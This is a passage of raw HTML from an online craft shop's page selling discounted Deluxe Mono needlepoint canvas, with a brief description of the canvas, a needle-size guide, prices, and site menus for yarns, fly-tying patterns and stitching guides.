<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/Paternayan">
Paternayan (50%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/waverly">
Waverly Yarn (40-50%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/auntlydia">
Aunt Lydia  #10 (45%)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/FreePatterns" id="handle14"><img class="dynamicimage" alt="Free Patterns" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Free+Patterns&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/contact" id="handle15"><img class="dynamicimage" alt="Contact Us" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation15">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/page/flytying" id="handle16"><img class="dynamicimage" alt="FlyTying" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=FlyTying&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/flytyinginstructions">
FlyTyingPatterns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/braidedbitchcreek">
Braided Bitch Creek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hotbuttpossum">
Brer Hot Butt Possum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/caddisfly">
Caddisfly Pupae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DiscoBeetle">
Disco Beetle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DiscoMidge">
Disco Midge</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/FireFly">
Fire Fly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/GreenButtSkunk">
Green Butt Skunk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreelex">
Kreelex</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/LongBridgeSally">
Long Bridge Sally</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/muddauber">
Mud Dauber</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/serendipity">
Serendipity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/SinkingJapaneseBeetle">
Sinking Japanese Beetle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/SparseWoollyBugger">
Sparse Woolly Bugger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/spinnerbaitskirt">
Spinnerbait Skirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/steevesfirefly">
Steeves Firefly</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/flytyingsupplies">
FlyTying Supplies</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/guides" id="handle17"><img class="dynamicimage" alt="Guides" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Guides&amp;children.state=children&amp;context.state=ddn&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/needleguide">
NeedleGuide<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/needletypes">
Types of Needles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/fabricneedle">
Needle Size for Fabric/Canvas and Thread Size</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/stitchingguide">
Stitching Guides</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494815588">
PayWavConv</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494839592">
Yarn Coverage</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027716">
Thread/Yarn to Canvas Count</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
			<div class="areapanel" id="left"><div class="space margin"></div>
</div>
		</td>
		<td class="center-cell">
			<div class="pageImage-container"></div>
			<div class="pageTitle-container"><img class="pagetitle" alt="Deluxe Mono Canvas (30%-40% Off)" id="pagetitle" src="/burgen/pagetitle.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;title.text=Deluxe+Mono+Canvas+%2830%25-40%25+Off%29&amp;font=LucidaSansUnicode&amp;fontsize=22&amp;fontcolor=f9366e&amp;cache=1768764951348"></div>
			<div class="areapanel" id="center"><div class="space margin"><div class="space pagebackground" id="pageelement_610798116">
</div>
<div class="space pagetext" id="pageelement_554790431">
<div class="panel"><h3>Deluxe Mono Needlepoint Canvas</h3></div>
</div>
<div class="space pagetext" id="pageelement_554790437">
<div class="panel"><p><strong><span style="font-size: 10pt; color: rgb(51, 51, 51);">Mono needlepoint canvas</span></strong><span style="font-size: 10pt; color: rgb(51, 51, 51);"> is a single thread canvas. The warp thread is placed an even distance from the weft thread. Mono-canvas is made of a slightly heavier thread than the other canvases - and has a polished look which is due to the sizing. The reason for the sizing is to keep the threads in place separated while it is being woven and then worked. Due to this heavy sizing - mono is very easy to paint on - also being easy on eyesight because of the simple weave.</span></p>
<p style="background: white; margin: 0in 0in 0pt; text-align: left; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto;"></p>
<p style="background: white; margin: 0in 0in 0pt; text-align: left; mso-margin-top-alt: auto; mso-margin-bottom-alt: auto;"></p>
<div id="abw">
<div class="clear" id="abm">
<div id="abc">
<div id="articlebody">
<div>Needle Guide:</div>
<div>08-10 Mesh Canvas - use a size 16 tapestry needle&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;10-12 Mesh Canvas - use a size 18 tapestry needle&nbsp;<br>
12-14 Mesh Canvas - use a size 20 tapestry needle&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;16-18 mesh canvas - use a size 22 tapestry needle</div>
</div>
</div>
</div>
</div>
<br>
<p></p>
</div>
</div>
<div  class="space pagecategoryproducts" id="pageelement_554790435"><h2 class="subheading">Click on the Image Below to Select The Product</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_554790435" id="page_554790435" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_554790435" id="sort_products_554790435" onchange="this.form.submit();">
<option id="sort_products_554790435_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_554790435_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_554790435_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_554790435_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_554790435_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_554790435_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_554790435">
<table>
<tr class="row first">
<td class="cell first" id="element_554790435_item_587538712" previewid="element_554790435_item_587538712" style="width:16%;">
<a class="icon list-icon link" href="/product/CDMWhite10-1%2F2yd"><img class="thumbnail" alt="10ct  White Deluxe Mono - 1/2 yd - 30% Off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FCDMWhite.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/CDMWhite10-1%2F2yd">10ct  White Deluxe Mono - 1/2 yd - 30% Off</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">30</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">17</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_554790435_item_587540484" previewid="element_554790435_item_587540484" style="width:16%;">
<a class="icon list-icon link" href="/product/CDMBrown10-1%2F2yd"><img class="thumbnail" alt="10ct Brown Deluxe Mono - 1/2 yd - 30% Off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FCDMBrown.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/CDMBrown10-1%2F2yd">10ct Brown Deluxe Mono - 1/2 yd - 30% Off</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">24</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">16</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_554790435_item_587539072" previewid="element_554790435_item_587539072" style="width:16%;">
<a class="icon list-icon link" href="/product/CDMBrown13-1%2F2yd"><img class="thumbnail" alt="13ct Brown Deluxe Mono - 1/2 yd - 30% Off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FCDMBrown.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/CDMBrown13-1%2F2yd">13ct Brown Deluxe Mono - 1/2 yd - 30% Off</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">24</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">16</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_554790435_item_587533520" previewid="element_554790435_item_587533520" style="width:16%;">
<a class="icon list-icon link" href="/product/CDMBrown14-1%2F2yd"><img class="thumbnail" alt="14ct Brown Deluxe Mono - 1/2 Yd - 30% Off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FCDMBrown.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/CDMBrown14-1%2F2yd">14ct Brown Deluxe Mono - 1/2 Yd - 30% Off</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">24</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">16</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_554790435_item_681205198" previewid="element_554790435_item_681205198" style="width:16%;">
<a class="icon list-icon link" href="/product/CDMBrown16-1%2F2yd"><img class="thumbnail" alt="16ct Brown Deluxe Mono - 1/2 yd - 30% Off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FCDMBrown.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/CDMBrown16-1%2F2yd">16ct Brown Deluxe Mono - 1/2 yd - 30% Off</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">30</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">17</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_554790435_item_574918583" previewid="element_554790435_item_574918583" style="width:16%;">
<a class="icon list-icon link" href="/product/CDMBlack18-1%2F2yd"><img class="thumbnail" alt="18ct Black Deluxe Mono - 1/2 yd - 30% Off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FCDMBlack.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/CDMBlack18-1%2F2yd">18ct Black Deluxe Mono - 1/2 yd - 30% Off</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">80</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">21</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_554790435_item_679380028" previewid="element_554790435_item_679380028" style="width:16%;">
<a class="icon list-icon link" href="/product/CDMLevBlue-1%2F2yd"><img class="thumbnail" alt="18ct Leventeen Blue Deluxe Mono - 1/2yd - 30% Off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fcdmlevblue.jpeg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/CDMLevBlue-1%2F2yd">18ct Leventeen Blue Deluxe Mono - 1/2yd - 30% Off</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">80</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">21</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_554790435_item_574922567" previewid="element_554790435_item_574922567" style="width:16%;">
<a class="icon list-icon link" href="/product/CDMSantaFeSage18-1%2F2yd"><img class="thumbnail" alt="18ct Santa Fe Sage Deluxe Mono - 1/2 yd - 30% Off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FCDMSantaFeSage.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/CDMSantaFeSage18-1%2F2yd">18ct Santa Fe Sage Deluxe Mono - 1/2 yd - 30% Off</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">27</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">25</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div></div>
</div>
		</td>
		<td class="right-cell rightline">
			<div class="welcomeArea"></div>
			<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_610798120">
<div class="space margin"><div class="space pagesearch" id="pageelement_611083414">
<div  class="space pagesearch" id="pageelement_611083414"><h2 class="subheading">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_611083414" id="pagesearch_611083414">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_611083414" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="filter"><span class="label">Price</span></td></tr><tr><td style="text-align:center">
<span class="units label">$</span><span class="textfieldborder" style="width:35px;"><span class="bounds"><input class="input textfield" name="searchfrom" id="searchfrom_611083414" maxlength="10" type="text"></span><br></span>
&nbsp;&nbsp;<span class="label">to</span><span class="units label">$</span><span class="textfieldborder" style="width:35px;"><span class="bounds"><input class="input textfield" name="searchto" id="searchto_611083414" maxlength="10" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_611083414" id="searchsmall_611083414" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_611083420"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pagepagelist" id="pageelement_611083418"><div class="list-stack" id="list_611083418">
<table>
<tr class="row first last" id="element_611083418_item_87594202" previewid="element_611083418_item_87594202">
<td class="cell list-content"><a class="name list-name link" href="/page/registration">Register Or Login/Logout Here</a></td>
</tr>
</table>
</div>
</div><div  class="pagecart space pagewishlist small" id="pageelement_611083424"><h2 class="subheading">Wish List</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"><a class="link" href="/login">Log in to view your wish list</a></td>
</tr>
</table>
</div><div  class="space pagecategoryproducts" id="pageelement_611801414"><h2 class="subheading">Featured Products</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_611801414" id="page_611801414" value="0" type="hidden">
<span class="label" style="padding:2px;">Sort By:</span><select class="input popupmenu" name="sort_products_611801414" id="sort_products_611801414" onchange="this.form.submit();">
<option id="sort_products_611801414_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_611801414_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_611801414_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_611801414_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_611801414_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_611801414_sku_d" value="sku_d">SKU - Descending</option>
</select>
</form>
<div class="list-stack" id="list_611801414">
<table>
<tr class="row first" id="element_611801414_item_659635094" previewid="element_611801414_item_659635094">
<td class="cell list-content"><a class="name list-name link" href="/product/panthersminisock">Carolina Panthers Mini Stocking - 75% off</a><a class="icon list-icon link" href="/product/panthersminisock"><img class="thumbnail" alt="Carolina Panthers Mini Stocking - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpanthersmini.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_659635094"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_659635094" id="addToCart_659635094" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_658800698" previewid="element_611801414_item_658800698">
<td class="cell list-content"><a class="name list-name link" href="/product/LoveFromDad">Love From Dad - 40% OFF</a><a class="icon list-icon link" href="/product/LoveFromDad"><img class="thumbnail" alt="Love From Dad - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FLovefromDad.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658800698"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658800698" id="addToCart_658800698" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_137708656" previewid="element_611801414_item_137708656">
<td class="cell list-content"><a class="name list-name link" href="/product/10249-NPC">Panthers Helmet 18 ct - 75% off</a><a class="icon list-icon link" href="/product/10249-NPC"><img class="thumbnail" alt="Panthers Helmet 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fab249.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_137708656"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_137708656" id="addToCart_137708656" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_658804332" previewid="element_611801414_item_658804332">
<td class="cell list-content"><a class="name list-name link" href="/product/Pariotic">Patriotic - 40% OFF</a><a class="icon list-icon link" href="/product/Pariotic"><img class="thumbnail" alt="Patriotic - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpatriotic12-1933.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658804332"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
